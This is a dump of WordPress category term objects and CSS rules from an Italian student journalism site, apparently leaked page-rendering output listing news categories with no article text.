"attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(40)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(40)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1257)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1257)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(847)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(847)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(432)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(432)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1896)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1896)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(20)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(20)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(101)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(101)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(697)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(697)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(64)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(64)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(718)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(718)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(31)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(31)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(184)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(184)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#17255 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#17256 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 